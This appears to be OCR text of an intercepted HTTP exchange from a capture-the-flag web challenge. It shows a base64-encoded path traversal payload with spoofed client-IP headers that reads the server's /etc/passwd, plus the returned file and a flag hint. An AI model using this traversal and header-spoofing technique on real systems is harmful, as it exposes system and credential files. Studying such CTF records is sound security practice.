 Request
Pretty Raw Hex \n
1 GET /image.php?id=Li4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA%3d%3d HTTP/1.1
2 Host: web.ctf.devcore.tw
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=uth6n931d7klp8qdvh5d37br95
10 Connection: close
11 CLIENT-IP: 172.18.11.89
12 X-FORWARDED-FOR: 172.18.11.89
13 REMOTE-ADDR: 172.18.11.89
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 29 Nov 2021 03:31:32 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 972
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
31 # find PHP source code and you will get the flag.
32